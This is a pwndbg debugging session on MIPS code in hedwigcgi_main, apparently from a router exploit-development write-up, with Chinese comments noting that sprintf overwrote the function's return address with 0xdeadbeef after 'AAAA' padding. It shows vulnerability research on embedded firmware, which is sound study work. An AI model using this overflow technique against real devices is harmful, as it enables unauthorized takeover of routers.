 0x409664 <hedwigcgi_main+484>    move   $a0, $s5
0x409668 <hedwigcgi_main+488>    lw     $gp, 0x10($sp)
0x40966c <hedwigcgi_main+492>    lui    $a1, 0x42
0x409670 <hedwigcgi_main+496>    lw     $t9, -0x7f30($gp)
0x409674 <hedwigcgi_main+500>    move   $a3, $v0
0x409678 <hedwigcgi_main+504>    move   $a2, $s2
0x40967c <hedwigcgi_main+508>    addiu  $a1, $a1, -0x57a0
0x409680 <hedwigcgi_main+512>    jalr   $t9
0x409684 <hedwigcgi_main+516>    move   $a0, $s1
► 0x409688 <hedwigcgi_main+520>    lw     $gp, 0x10($sp)
0x40968c <hedwigcgi_main+524>    move   $a2, $s1
0x409690 <hedwigcgi_main+528>    lw     $t9, -0x7d40($gp)
0x409694 <hedwigcgi_main+532>    move   $a0, $zero
0x409698 <hedwigcgi_main+536>    jalr   $t9
0x40969c <hedwigcgi_main+540>    move   $a1, $zero
0x4096a0 <hedwigcgi_main+544>    lw     $gp, 0x10($sp)
0x4096a4 <hedwigcgi_main+548>    lui    $a0, 0x42
0x4096a8 <hedwigcgi_main+552>    lw     $t9, -0x7e48($gp)
0x4096ac <hedwigcgi_main+556>    lui    $a1, 0x42
0x4096b0 <hedwigcgi_main+560>    addiu  $a0, $a0, -0x5790
0x4096b4 <hedwigcgi_main+564>    jalr   $t9
0x4096b8 <hedwigcgi_main+568>    addiu  $a1, $a1, -0x577c
0x4096bc <hedwigcgi_main+572>    lw     $gp, 0x10($sp)
0x4096c0 <hedwigcgi_main+576>    bnez   $v0, hedwigcgi_main+596       <0x4096d4>
0x4096c4 <hedwigcgi_main+580>    move   $s2, $v0
0x4096c8 <hedwigcgi_main+584>    lui    $v0, 0x42
0x4096cc <hedwigcgi_main+588>    b      hedwigcgi_main+1508                      <hedwigcgi_main+1508
>
0x4096d0 <hedwigcgi_main+592>    addiu  $a1, $v0, -0x5778
0x4096d4 <hedwigcgi_main+596>    lui    $v0, 0x43
0x4096d8 <hedwigcgi_main+600>    lw     $v0, -0x3520($v0)
执行完毕sprintf
0x00409670 in hedwigcgi_main ()
pwndbg>
0x00409674 in hedwigcgi_main ()
pwndbg>
0x00409678 in hedwigcgi_main ()
pwndbg>
0x0040967c in hedwigcgi_main ()
pwndbg>
0x00409680 in hedwigcgi_main ()
pwndbg> x/x $sp+0x4e4
0x7f9075dc:     0x77772f00
pwndbg> ni
0x00409688 in hedwigcgi_main ()
pwndbg> x/x $sp+0x4e4
0x7f9075dc:     0xdeadbeef
pwndbg>
函数返回地址被修改
[ REGISTERS ]
*V0   0x430
*V1   0x7f9075e8 —▸ 0x777c9300 ◂— 0x1d
*A0   0x430
*A1   0x41a86d ◂— sltiu  $zero, $t8, 0
*A2   0x0
*A3   0x7f907068 ◂— 0x777e00d0
*T0   0xfffffff8
*T1   0x7
*T2   0x2
*T3   0x24
*T4   0x25
*T5   0x807
*T6   0x800
*T7   0x400
*T8   0x8
*T9   0x7774f8c0 (memcpy) ◂— b      0x7774f8d8
S0   0x42e048 ◂— 0x0
S1   0x7f9071b8 ◂— 0x6e75722f ('/run')
S2   0x41a5b8 ◂— '/runtime/session'
S3   0x7f907138 ◂— 'wrgnd08_dlob_dir815ss'
S4   0x7f907110 ◂— '/runtime/session'
S5   0x42e008 ◂— 0x42e008
S6   0x4023e0 (main) ◂— lui    $gp, 0x43 /* 'C' */
S7   0x16
S8   0x42e028 ◂— 0x42e028
*GP   0x777914e0 ◂— 0x1279
FP   0x7f9075e0 ◂— '/postxml'
SP   0x7f9070f8 ◂— 0x0
*RA   0x409688 (hedwigcgi_main+520) ◂— lw     $gp, 0x10($sp)
*PC   0x409688 (hedwigcgi_main+520) ◂— lw     $gp, 0x10($sp)
[ STACK ]
00:0000│ sp 0x7f9070f8 ◂— 0x0
01:0004│    0x7f9070fc ◂— 0x0
02:0008│    0x7f907100 —▸ 0x41a5b8 ◂— '/runtime/session'
03:000c│    0x7f907104 —▸ 0x42e4d8 ◂— 0x41414141 ('AAAA')
04:0010│    0x7f907108 ◂— 0x4346d0
05:0014│    0x7f90710c ◂— 0x0
06:0018│ s4 0x7f907110 ◂— '/runtime/session'
07:001c│    0x7f907114 ◂— 'time/session'
08:0020│    0x7f907118 ◂— '/session'
09:0024│    0x7f90711c ◂— 'sion'
[ BACKTRACE ]
► f 0 0x409688 hedwigcgi_main+520